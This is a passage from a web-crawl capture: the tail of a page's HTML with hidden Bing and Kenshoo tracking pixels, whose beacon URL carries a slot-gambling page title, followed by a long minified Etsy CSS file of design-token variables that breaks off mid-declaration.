<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon664737438317" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon87379830190" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=fe2ae960ede811f0bd73ef3ba36f6585&amp;vid=fe2ba830ede811f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Mahjong%20Slot%20%3A%20Link%20Situs%20Slot%20Online%20Gacor%20Mahjong%20Maxwin%20Terpanas%20Malam%20Hari%20Ini&amp;p=https%3A%2F%2Falfozanaward.org%2Fcontact%2F&amp;r=&amp;lt=30&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=640885" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.etsy.com/dac/site-chrome/components/components.60d9c77b63b670,site-chrome/header/header.60d9c77b63b670,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.60d9c77b63b670,site-chrome/footer/footer.60d9c77b63b670,gdpr/settings-overlay.60d9c77b63b670.css?variant=sasquatch
body_size: 73474
content:
:root{--clg-typography-pal-letter-spacing-025:-.05;--clg-typography-pal-letter-spacing-900:.02;--clg-typography-pal-letter-spacing-850:.0175;--clg-typography-pal-letter-spacing-800:.015;--clg-typography-pal-letter-spacing-750:.0125;--clg-typography-pal-letter-spacing-700:.01;--clg-typography-pal-letter-spacing-650:.0075;--clg-typography-pal-letter-spacing-600:.005;--clg-typography-pal-letter-spacing-550:.0025;--clg-typography-pal-letter-spacing-500:0;--clg-typography-pal-letter-spacing-450:-.0025;--clg-typography-pal-letter-spacing-400:-.005;--clg-typography-pal-letter-spacing-350:-.0075;--clg-typography-pal-letter-spacing-300:-.01;--clg-typography-pal-letter-spacing-250:-.0125;--clg-typography-pal-letter-spacing-200:-.015;--clg-typography-pal-letter-spacing-150:-.0175;--clg-typography-pal-letter-spacing-100:-.02;--clg-typography-pal-emphasis-size-100:1.032;--clg-typography-pal-line-height-050:1.05;--clg-typography-pal-line-height-000:1;--clg-typography-pal-line-height-800:1.8;--clg-typography-pal-line-height-700:1.7;--clg-typography-pal-line-height-600:1.6;--clg-typography-pal-line-height-500:1.5;--clg-typography-pal-line-height-400:1.4;--clg-typography-pal-line-height-350:1.35;--clg-typography-pal-line-height-300:1.3;--clg-typography-pal-line-height-250:1.25;--clg-typography-pal-line-height-200:1.2;--clg-typography-pal-line-height-150:1.15;--clg-typography-pal-line-height-100:1.1;--clg-typography-pal-size-075:15.01px;--clg-typography-pal-size-050:14px;--clg-typography-pal-size-025:12.99px;--clg-typography-pal-size-000:12px;--clg-typography-pal-size-900:98.88px;--clg-typography-pal-size-875:95.52px;--clg-typography-pal-size-850:92.16px;--clg-typography-pal-size-825:88.8px;--clg-typography-pal-size-800:85.44px;--clg-typography-pal-size-775:82.08px;--clg-typography-pal-size-750:80.99px;--clg-typography-pal-size-725:76px;--clg-typography-pal-size-700:71.01px;--clg-typography-pal-size-675:67.01px;--clg-typography-pal-size-650:64.83px;--clg-typography-pal-size-625:62px;--clg-typography-pal-size-600:59.01px;--clg-typography-pal-size-575:55.01px;--clg-typography-pal-size-550:51.01px;--clg-typography-pal-size-525:48px;--clg-typography-pal-size-500:44.99px;--clg-typography-pal-size-475:42px;--clg-typography-pal-size-450:40px;--clg-typography-pal-size-425:36.99px;--clg-typography-pal-size-400:35.01px;--clg-typography-pal-size-375:32.99px;--clg-typography-pal-size-350:31.01px;--clg-typography-pal-size-325:28.99px;--clg-typography-pal-size-300:27.01px;--clg-typography-pal-size-275:24.99px;--clg-typography-pal-size-250:24px;--clg-typography-pal-size-225:22px;--clg-typography-pal-size-200:20.99px;--clg-typography-pal-size-175:19.01px;--clg-typography-pal-size-150:18px;--clg-typography-pal-size-125:16.99px;--clg-typography-pal-size-100:16px;--clg-typography-pal-weight-700:700;--clg-typography-pal-weight-600:600;--clg-typography-pal-weight-500:500;--clg-typography-pal-weight-400:400;--clg-typography-pal-weight-300:300;--clg-typography-pal-weight-200:200;--clg-typography-pal-family-sans-serif-semibold:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-sans-serif-medium:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-sans-serif-regular:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-serif-regular:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Light","Droid Serif","Georgia","serif";--clg-typography-pal-family-serif-light:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Light","Droid Serif","Georgia","serif";--clg-typography-pal-family-serif-thin-italic:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Thin","Droid Serif","Georgia","serif";--clg-refresh-typography-pal-family-serif-bold-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-bold:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-medium-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-medium:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-regular-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-regular:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-light-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-light:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-heavy-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-heavy:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-bold-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-bold:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-medium-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-medium:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-regular-italic:"Diatype","-apple-system","Helvetica Neue","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-regular:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-shape-sem-border-radius-full:999999px;--clg-shape-pal-border-width-050:.5px;--clg-shape-pal-border-width-400:6px;--clg-shape-pal-border-width-300:4px;--clg-shape-pal-border-width-200:2px;--clg-shape-pal-border-width-150:1.5px;--clg-shape-pal-border-width-100:1px;--clg-shape-pal-border-radius-base-unit:8px;--clg-shape-app-tabs-track-border-radius:1px;--clg-shape-app-tabs-highlight-border-radius:1px;--clg-shape-app-input-radio-small-selected-border-width:7px;--clg-shape-app-input-radio-selected-border-width:9px;--clg-shape-app-chip-selectable-selected-border-width:0px;--clg-shape-app-chip-removable-border-width:0px;--clg-shape-app-carousel-dots-v2-border-width:0px;--clg-effect-sem-shadow-elevation-4:0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026;--clg-effect-sem-shadow-elevation-3:0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026;--clg-effect-sem-shadow-elevation-2:0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026;--clg-effect-sem-shadow-elevation-1:0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026;--clg-effect-pal-z-index-1000:100;--clg-effect-pal-z-index-900:90;--clg-effect-pal-z-index-800:80;--clg-effect-pal-z-index-700:70;--clg-effect-pal-z-index-600:60;--clg-effect-pal-z-index-500:50;--clg-effect-pal-z-index-400:40;--clg-effect-pal-z-index-300:30;--clg-effect-pal-z-index-200:20;--clg-effect-pal-z-index-100:10;--clg-effect-pal-duration-075:75ms;--clg-effect-pal-duration-050:50ms;--clg-effect-pal-duration-025:25ms;--clg-effect-pal-duration-700:.7s;--clg-effect-pal-duration-600:.6s;--clg-effect-pal-duration-500:.5s;--clg-effect-pal-duration-400:.4s;--clg-effect-pal-duration-300:.3s;--clg-effect-pal-duration-200:.2s;--clg-effect-pal-duration-150:.15s;--clg-effect-pal-duration-100:.1s;--clg-effect-pal-curve-symmetrical-out:cubic-bezier(.5,0,1,1);--clg-effect-pal-curve-symmetrical-in:cubic-bezier(0,0,.5,1);--clg-effect-pal-curve-symmetrical:cubic-bezier(.5,0,.5,1);--clg-effect-pal-curve-long-tail:cubic-bezier(.3,0,0,1);--clg-effect-pal-curve-long-out:cubic-bezier(.3,0,1,1);--clg-effect-pal-curve-long-in:cubic-bezier(0,0,0,1);--clg-effect-pal-curve-linear:cubic-bezier(0,0,1,1);--clg-effect-app-skeleton-ui-duration-advance:2s;--clg-effect-app-skeleton-ui-animation:cubic-bezier(.99,.01,.54,.54);--clg-effect-app-scrim-hide-fade-to:0;--clg-effect-app-scrim-hide-fade-from:1;--clg-effect-app-scrim-show-fade-to:1;--clg-effect-app-scrim-show-fade-from:0;--clg-effect-app-radio-unselected-scale-to:.7;--clg-effect-app-radio-unselected-scale-from:1;--clg-effect-app-radio-selected-scale-2-to:1;--clg-effect-app-radio-selected-scale-1-to:1.15;--clg-effect-app-radio-selected-scale-1-from:.6;--clg-effect-app-indicator-number-change-new-number-fade-to:1;--clg-effect-app-indicator-number-change-new-number-fade-from:0;--clg-effect-app-indicator-number-change-old-number-fade-to:0;--clg-effect-app-indicator-number-change-old-number-fade-from:1;--clg-effect-app-indicator-hide-fade-to:0;--clg-effect-app-indicator-hide-fade-from:1;--clg-effect-app-indicator-hide-scale-to:0;--clg-effect-app-indicator-hide-scale-from:1;--clg-effect-app-indicator-show-fade-to:1;--clg-effect-app-indicator-show-fade-from:0;--clg-effect-app-indicator-show-scale-2-to:1;--clg-effect-app-indicator-show-scale-1-to:1.03;--clg-effect-app-indicator-show-scale-1-from:0;--clg-effect-app-dialogs-hide-content-fade-to:0;--clg-effect-app-dialogs-hide-content-fade-from:1;--clg-effect-app-dialogs-hide-background-fade-to:0;--clg-effect-app-dialogs-hide-background-fade-from:1;--clg-effect-app-dialogs-hide-background-scale-to:.93;--clg-effect-app-dialogs-hide-background-scale-from:1;--clg-effect-app-dialogs-show-content-fade-to:1;--clg-effect-app-dialogs-show-content-fade-from:0;--clg-effect-app-dialogs-show-background-fade-to:1;--clg-effect-app-dialogs-show-background-fade-from:0;--clg-effect-app-dialogs-show-background-scale-to:1;--clg-effect-app-dialogs-show-background-scale-from:.93;--clg-effect-app-checkbox-unselected-scale-to:.7;--clg-effect-app-checkbox-unselected-scale-from:1;--clg-effect-app-checkbox-selected-scale-2-to:1;--clg-effect-app-checkbox-selected-scale-1-to:1.1;--clg-effect-app-checkbox-selected-scale-1-from:.6;--clg-effect-app-alert-banner-show-content-fade-to:1;--clg-effect-app-alert-banner-show-content-fade-from:0;--clg-effect-app-alert-banner-show-background-fade-to:1;--clg-effect-app-alert-banner-show-background-fade-from:0;--clg-effect-app-alert-banner-show-scale-to:1;--clg-effect-app-alert-banner-show-scale-from:.9;--clg-dimension-sem-spacing-button:6px;--clg-dimension-sem-icon-core-smallest:12px;--clg-dimension-sem-icon-core-smaller:18px;--clg-dimension-sem-icon-core-largest:48px;--clg-dimension-sem-icon-core-larger:36px;--clg-dimension-sem-icon-core-base:24px;--clg-dimension-sem-icon-brand-container-smallest:96px;--clg-dimension-sem-icon-brand-container-smaller:120px;--clg-dimension-sem-icon-brand-container-largest:192px;--clg-dimension-sem-icon-brand-container-larger:168px;--clg-dimension-sem-icon-brand-container-base:144px;--clg-dimension-sem-icon-brand-smallest:60px;--clg-dimension-sem-icon-brand-smaller:84px;--clg-dimension-sem-icon-brand-largest:120px;--clg-dimension-sem-icon-brand-larger:108px;--clg-dimension-sem-icon-brand-base:96px;--clg-dimension-pal-spacing-base-unit:6px;--clg-dimension-pal-size-base-unit:6px;--clg-dimension-pal-grid-base-unit:8px;--clg-dimension-app-tabs-vertical-highlight-width:3px;--clg-dimension-app-tabs-horizontal-highlight-height:3px;--clg-dimension-app-switch-small-width:42px;--clg-dimension-app-signal-group-large-gap:6px;--clg-dimension-app-signal-group-gap:4px;--clg-dimension-app-signal-subtle-padding-vertical:2px;--clg-dimension-app-signal-subtle-padding-horizontal:0px;--clg-dimension-app-signal-subtle-minimum-height:16px;--clg-dimension-app-signal-padding-vertical:3px;--clg-dimension-app-signal-padding-horizontal:6px;--clg-dimension-app-signal-large-subtle-padding-vertical:2px;--clg-dimension-app-signal-large-subtle-padding-horizontal:0px;--clg-dimension-app-signal-large-subtle-minimum-height:18px;--clg-dimension-app-signal-large-padding-vertical:4px;--clg-dimension-app-signal-large-padding-horizontal:8px;--clg-dimension-app-signal-large-minimum-height:28px;--clg-dimension-app-signal-minimum-height:20px;--clg-dimension-app-signal-gap:3px;--clg-dimension-app-sheets-max-width-wide:1200px;--clg-dimension-app-sheets-max-width-narrow:480px;--clg-dimension-app-sheets-max-width-bottom:984px;--clg-dimension-app-sheets-max-width-base:600px;--clg-dimension-app-sheets-min-height:240px;--clg-dimension-app-prompt-max-width:440px;--clg-dimension-app-indicator-padding-vertical:3px;--clg-dimension-app-indicator-padding-horizontal:6px;--clg-dimension-app-indicator-large-padding-vertical:4px;--clg-dimension-app-indicator-large-padding-horizontal:8px;--clg-dimension-app-indicator-large-minimum-width:28px;--clg-dimension-app-indicator-large-minimum-height:28px;--clg-dimension-app-indicator-dot-size:10px;--clg-dimension-app-indicator-minimum-width:20px;--clg-dimension-app-indicator-minimum-height:20px;--clg-dimension-app-indicator-gap:3px;--clg-dimension-app-dialog-max-width-wide:900px;--clg-dimension-app-dialog-max-width-narrow:540px;--clg-dimension-app-dialog-max-width-large:900px;--clg-dimension-app-dialog-max-width-base:540px;--clg-dimension-app-chip-removable-padding-end:0px;--clg-dimension-app-chip-removable-gap:0px;--clg-dimension-app-chip-filter-gap:0px;--clg-dimension-app-carousel-dots-v2-padding-vertical:6px;--clg-dimension-app-carousel-dots-v2-gap:6px;--clg-dimension-app-brand-dialog-mobile-max-height:206px;--clg-dimension-app-brand-dialog-desktop-max-height:328px;--clg-dimension-app-badge-dot-size:10px;--clg-dimension-app-alert-dialog-max-width:480px;--clg-dimension-app-alert-toast-max-width:616px;--clg-color-sem-text-brand:#f1641e;--clg-color-sem-background-surface-selected-subtle:#0e0e0e0d;--clg-color-sem-background-surface-expressive-yellow-darker:#664f03;--clg-color-sem-background-surface-expressive-teal-light:#cadade;--clg-color-sem-background-surface-expressive-teal-darker:#0d424e;--clg-color-sem-background-surface-expressive-teal-dark:#789aa2;--clg-color-sem-background-surface-expressive-red-light:#f7d5da;--clg-color-sem-background-surface-expressive-red-darker:#560920;--clg-color-sem-background-surface-expressive-red-dark:#93150e;--clg-color-sem-background-surface-expressive-green-darker:#404632;--clg-color-sem-background-surface-brand-dark:#f1641e;--clg-color-pal-yellow-075:#fffef7;--clg-color-pal-yellow-050:#fffef7;--clg-color-pal-yellow-950:#2b1909;--clg-color-pal-yellow-900:#563213;--clg-color-pal-yellow-850:#814c1d;--clg-color-pal-yellow-800:#b97422;--clg-color-pal-yellow-750:#f19d27;--clg-color-pal-yellow-700:#f4a931;--clg-color-pal-yellow-650:#f6b53c;--clg-color-pal-yellow-600:#f8c147;--clg-color-pal-yellow-550:#facd52;--clg-color-pal-yellow-500:#fdd95c;--clg-color-pal-yellow-450:#fde075;--clg-color-pal-yellow-400:#fee68d;--clg-color-pal-yellow-350:#feeea6;--clg-color-pal-yellow-300:#fff4bf;--clg-color-pal-yellow-250:#fffbd8;--clg-color-pal-yellow-200:#fffce0;--clg-color-pal-yellow-150:#fffde8;--clg-color-pal-yellow-100:#fffdef;--clg-color-pal-turquoise-900:#1a3b38;--clg-color-pal-turquoise-700:#2f766d;--clg-color-pal-turquoise-300:#7ed4bd;--clg-color-pal-turquoise-100:#ddebe3;--clg-color-pal-transparent-white-075:#ffffff21;--clg-color-pal-transparent-white-050:#ffffff08;--clg-color-pal-transparent-white-000:#fff0;--clg-color-pal-transparent-white-950:#fffffffa;--clg-color-pal-transparent-white-900:#fffffff2;--clg-color-pal-transparent-white-800:#ffffffeb;--clg-color-pal-transparent-white-700:#ffffffd4;--clg-color-pal-transparent-white-600:#ffffff9e;--clg-color-pal-transparent-white-550:#ffffffad;--clg-color-pal-transparent-white-500:#ffffff75;--clg-color-pal-transparent-white-400:#ffffff80;--clg-color-pal-transparent-white-350:#ffffff59;--clg-color-pal-transparent-white-200:#ffffff42;--clg-color-pal-transparent-white-150:#ffffff3d;--clg-color-pal-transparent-white-100:#ffffff1f;--clg-color-pal-transparent-purple-075:#0000;--clg-color-pal-transparent-purple-800:#0000;--clg-color-pal-transparent-purple-700:#0000;--clg-color-pal-transparent-purple-600:#0000;--clg-color-pal-transparent-purple-500:#0000;--clg-color-pal-transparent-purple-350:#0000;--clg-color-pal-transparent-purple-150:#0000;--clg-color-pal-transparent-purple-100:#0000;--clg-color-pal-transparent-black-075:#0e0e0e17;--clg-color-pal-transparent-black-050:#0e0e0e08;--clg-color-pal-transparent-black-000:#0e0e0e00;--clg-color-pal-transparent-black-950:#0e0e0efa;--clg-color-pal-transparent-black-900:#0e0e0ef2;--clg-color-pal-transparent-black-800:#0e0e0ee8;--clg-color-pal-transparent-black-700:#0e0e0ecc;--clg-color-pal-transparent-black-600:#0e0e0eb0;--clg-color-pal-transparent-black-550:#0e0e0ead;--clg-color-pal-transparent-black-500:#0e0e0e91;--clg-color-pal-transparent-black-400:#0e0e0e80;--clg-color-pal-transparent-black-350:#0e0e0e66;--clg-color-pal-transparent-black-200:#0e0e0e42;--clg-color-pal-transparent-black-150:#0e0e0e2e;--clg-color-pal-transparent-black-100:#0e0e0e1f;--clg-color-pal-teal-075:#f3faf8;--clg-color-pal-teal-050:#f8fcfb;--clg-color-pal-teal-950:#091512;--clg-color-pal-teal-900:#122b24;--clg-color-pal-teal-850:#1b4036;--clg-color-pal-teal-800:#245648;--clg-color-pal-teal-750:#2e6f5c;--clg-color-pal-teal-700:#398872;--clg-color-pal-teal-650:#44a287;--clg-color-pal-teal-600:#48ad90;--clg-color-pal-teal-550:#5aba9f;--clg-color-pal-teal-500:#5aba9f;--clg-color-pal-teal-450:#6cc2a9;--clg-color-pal-teal-400:#7ec9b4;--clg-color-pal-teal-350:#91d1bf;--clg-color-pal-teal-300:#a3d8c9;--clg-color-pal-teal-250:#b6e0d4;--clg-color-pal-teal-200:#c8e8df;--clg-color-pal-teal-150:#dcf0ea;--clg-color-pal-teal-100:#e7f5f1;--clg-color-pal-slime-900:#1c4a21;--clg-color-pal-slime-700:#258635;--clg-color-pal-slime-300:#9ec063;--clg-color-pal-slime-100:#d4e9d7;--clg-color-pal-red-075:#fff;--clg-color-pal-red-050:#fff;--clg-color-pal-red-1000:#260009;--clg-color-pal-red-950:#4d0013;--clg-color-pal-red-900:#73001d;--clg-color-pal-red-850:#9a0027;--clg-color-pal-red-800:#b50330;--clg-color-pal-red-750:#d00739;--clg-color-pal-red-700:#ec0b43;--clg-color-pal-red-650:#f2285a;--clg-color-pal-red-600:#f84572;--clg-color-pal-red-550:#ff638a;--clg-color-pal-red-500:#ff7b9c;--clg-color-pal-red-450:#ff93ae;--clg-color-pal-red-400:#ffacc1;--clg-color-pal-red-350:#ffc4d3;--clg-color-pal-red-300:#ffdde6;--clg-color-pal-red-250:#ffe3eb;--clg-color-pal-red-200:#ffeaf0;--clg-color-pal-red-150:#fff1f5;--clg-color-pal-red-100:#fff8fa;--clg-color-pal-purple-075:#fcf9ff;--clg-color-pal-purple-050:#fcf9ff;--clg-color-pal-purple-950:#0e071b;--clg-color-pal-purple-900:#1b0f36;--clg-color-pal-purple-850:#291651;--clg-color-pal-purple-800:#361e6c;--clg-color-pal-purple-750:#442587;--clg-color-pal-purple-700:#52399c;--clg-color-pal-purple-650:#614db1;--clg-color-pal-purple-600:#6f62c6;--clg-color-pal-purple-550:#7e75db;--clg-color-pal-purple-500:#8c8af0;--clg-color-pal-purple-450:#a09bf3;--clg-color-pal-purple-400:#b3adf6;--clg-color-pal-purple-350:#c7bef9;--clg-color-pal-purple-300:#dad0fc;--clg-color-pal-purple-250:#eee1ff;--clg-color-pal-purple-200:#f1e7ff;--clg-color-pal-purple-150:#f5edff;--clg-color-pal-purple-100:#f8f3ff;--clg-color-pal-pop-red-light:#0000;--clg-color-pal-pop-red-dark:#0000;--clg-color-pal-pop-purple-light:#0000;--clg-color-pal-pop-purple-dark:#0000;--clg-color-pal-pop-green-light:#0000;--clg-color-pal-pop-green-dark:#0000;--clg-color-pal-pop-blue-light:#0000;--clg-color-pal-pop-blue-dark:#0000;--clg-color-pal-pop-yellow:#0000;--clg-color-pal-pop-teal:#0000;--clg-color-pal-orange-900:#cf4018;--clg-color-pal-orange-700:#f1641e;--clg-color-pal-orange-300:#faa077;--clg-color-pal-orange-100:#f8ebe6;--clg-color-pal-new-orange-050:#fff9f3;--clg-color-pal-new-orange-950:#170203;--clg-color-pal-new-orange-900:#2d0306;--clg-color-pal-new-orange-850:#440509;--clg-color-pal-new-orange-800:#5a060c;--clg-color-pal-new-orange-750:#71080f;--clg-color-pal-new-orange-700:#901a12;--clg-color-pal-new-orange-650:#af2d15;--clg-color-pal-new-orange-600:#cf4018;--clg-color-pal-new-orange-550:#e0521b;--clg-color-pal-new-orange-500:#f1641e;--clg-color-pal-new-orange-450:#f47d3f;--clg-color-pal-new-orange-400:#f79660;--clg-color-pal-new-orange-350:#f9ae81;--clg-color-pal-new-orange-300:#fcc7a2;--clg-color-pal-new-orange-250:#ffe0c3;--clg-color-pal-new-orange-200:#ffe6cf;--clg-color-pal-new-orange-150:#ffecdb;--clg-color-pal-new-orange-100:#fff3e7;--clg-color-pal-lavender-900:#3e1c53;--clg-color-pal-lavender-700:#654b77;--clg-color-pal-lavender-300:#9560b8;--clg-color-pal-lavender-100:#e6e1f0;--clg-color-pal-greyscale-075:#eaeaea;--clg-color-pal-greyscale-050:#f7f7f7;--clg-color-pal-greyscale-000:#fff;--clg-color-pal-greyscale-950:#121212;--clg-color-pal-greyscale-900:#0e0e0e;--clg-color-pal-greyscale-850:#0000;--clg-color-pal-greyscale-800:#222;--clg-color-pal-greyscale-750:#0000;--clg-color-pal-greyscale-700:#3e3e3e;--clg-color-pal-greyscale-650:#0000;--clg-color-pal-greyscale-600:#595959;--clg-color-pal-greyscale-550:#616161;--clg-color-pal-greyscale-500:#757575;--clg-color-pal-greyscale-450:#0000;--clg-color-pal-greyscale-400:#949494;--clg-color-pal-greyscale-350:#9e9e9e;--clg-color-pal-greyscale-300:#0000;--clg-color-pal-greyscale-250:#b8b8b8;--clg-color-pal-greyscale-200:#bfbfbf;--clg-color-pal-greyscale-150:#d3d3d3;--clg-color-pal-greyscale-100:#dbdbdb;--clg-color-pal-green-075:#fdfff1;--clg-color-pal-green-050:#fdfff1;--clg-color-pal-green-950:#010f08;--clg-color-pal-green-900:#011d10;--clg-color-pal-green-850:#022c17;--clg-color-pal-green-800:#023a1f;--clg-color-pal-green-750:#034927;--clg-color-pal-green-700:#095e31;--clg-color-pal-green-650:#0f743b;--clg-color-pal-green-600:#158a46;--clg-color-pal-green-550:#1ba050;--clg-color-pal-green-500:#21b55a;--clg-color-pal-green-450:#4bc46d;--clg-color-pal-green-400:#76d380;--clg-color-pal-green-350:#a0e193;--clg-color-pal-green-300:#dff7af;--clg-color-pal-green-250:#f5ffb9;--clg-color-pal-green-200:#f7ffc7;--clg-color-pal-green-150:#f9ffd5;--clg-color-pal-green-100:#fbffe3;--clg-color-pal-denim-900:#232347;--clg-color-pal-denim-700:#2f466c;--clg-color-pal-denim-300:#4d6bc6;--clg-color-pal-denim-100:#d7e6f5;--clg-color-pal-bubblegum-900:#592642;--clg-color-pal-bubblegum-700:#b54c82;--clg-color-pal-bubblegum-300:#f592b8;--clg-color-pal-bubblegum-100:#f5d9e3;--clg-color-pal-brick-900:#540d17;--clg-color-pal-brick-700:#a61a2e;--clg-color-pal-brick-300:#fd9184;--clg-color-pal-brick-100:#fddcd8;--clg-color-pal-blue-075:#eef8ff;--clg-color-pal-blue-050:#eef8ff;--clg-color-pal-blue-950:#040a1a;--clg-color-pal-blue-900:#091434;--clg-color-pal-blue-850:#0d1e4e;--clg-color-pal-blue-800:#122868;--clg-color-pal-blue-750:#182d85;--clg-color-pal-blue-700:#1f32a2;--clg-color-pal-blue-650:#2638c0;--clg-color-pal-blue-600:#2d47c8;--clg-color-pal-blue-550:#3457d0;--clg-color-pal-blue-500:#3b67d9;--clg-color-pal-blue-450:#4f79de;--clg-color-pal-blue-400:#648ce3;--clg-color-pal-blue-350:#799fe9;--clg-color-pal-blue-300:#8db2ee;--clg-color-pal-blue-250:#a2c5f4;--clg-color-pal-blue-200:#b7d8f9;--clg-color-pal-blue-150:#ccebff;--clg-color-pal-blue-100:#ddf1ff;--clg-color-pal-beeswax-900:#a66800;--clg-color-pal-beeswax-700:#faa129;--clg-color-pal-beeswax-300:#fdd95c;--clg-color-pal-beeswax-100:#fdebd2;--clg-color-app-switch-m2-inactive-border:#0000;--clg-color-app-switch-m2-active-border:#0000;--clg-color-app-switch-ios-inactive-border:#0000;--clg-color-app-switch-ios-active-border:#0000;--clg-color-app-signal-strong-border:#0000;--clg-color-app-review-star-background:#0000;--clg-color-app-menu-item-background:#0000;--clg-color-app-input-selectable-background:#0000;--clg-color-app-input-background:#0000;--clg-color-app-chip-selectable-selected-border:#0000;--clg-color-app-chip-selectable-disabled-selected-border:#0000;--clg-color-app-chip-removable-disabled-border:#0000;--clg-color-app-chip-removable-border:#0000;--clg-color-app-carousel-dots-v2-inactive-border:#0000;--clg-color-app-carousel-dots-v2-active-border:#0000;--clg-color-app-carousel-dots-on-image-inactive-border:#0e0e0e70;--clg-color-app-carousel-dots-inactive-background:#0000;--clg-color-app-brand-icon-marketing-01-background:#0000;--clg-refresh-typography-pal-family-serif-letter-spacing:-.05;--clg-refresh-typography-pal-family-sans-serif-letter-spacing:-.01;--clg-shape-sem-border-width-thick:var(--clg-shape-pal-border-width-400);--clg-shape-sem-border-width-medium:var(--clg-shape-pal-border-width-300);--clg-shape-sem-border-width-base:var(--clg-shape-pal-border-width-200);--clg-shape-sem-border-width-thin:var(--clg-shape-pal-border-width-100);--clg-shape-sem-border-width-hairline:var(--clg-shape-pal-border-width-050);--clg-shape-sem-border-width-focused:var(--clg-shape-pal-border-width-200);--clg-shape-pal-border-radius-050:4px;--clg-shape-pal-border-radius-025:2px;--clg-shape-pal-border-radius-300:24px;--clg-shape-pal-border-radius-200:16px;--clg-shape-pal-border-radius-150:12px;--clg-shape-pal-border-radius-100:8px;--clg-shape-app-switch-border-width:var(--clg-shape-pal-border-width-150);--clg-shape-app-switch-border-radius:var(--clg-shape-sem-border-radius-full);--clg-shape-app-input-border-width:var(--clg-shape-pal-border-width-150);--clg-shape-app-alert-border-width:var(--clg-shape-pal-border-width-150);--clg-effect-sem-crossfade-fast-duration:var(--clg-effect-pal-duration-075);--clg-effect-sem-crossfade-fast-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-tabs-slide-indicator-scale-duration:var(--clg-effect-pal-duration-300);--clg-effect-app-tabs-slide-indicator-scale-curve:var(--clg-effect-pal-curve-long-tail);--clg-effect-app-tabs-slide-indicator-position-duration:var(--clg-effect-pal-duration-300);--clg-effect-app-tabs-slide-indicator-position-curve:var(--clg-effect-pal-curve-long-tail);--clg-effect-app-tabs-slide-tab-position-duration:var(--clg-effect-pal-duration-500);--clg-effect-app-tabs-slide-tab-position-curve:var(--clg-effect-pal-curve-long-tail);--clg-effect-app-sheets-hide-translate-duration:var(--clg-effect-pal-duration-300);--clg-effect-app-sheets-hide-translate-curve:var(--clg-effect-pal-curve-long-out);--clg-effect-app-sheets-show-translate-duration:var(--clg-effect-pal-duration-400);--clg-effect-app-sheets-show-translate-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-scrim-hide-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-scrim-hide-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-scrim-show-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-scrim-show-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-radio-unselected-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-radio-unselected-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-radio-unselected-scale-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-radio-unselected-scale-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-radio-selected-fade-duration:var(--clg-effect-pal-duration-025);--clg-effect-app-radio-selected-fade-curve:var(--clg-effect-pal-curve-linear);--c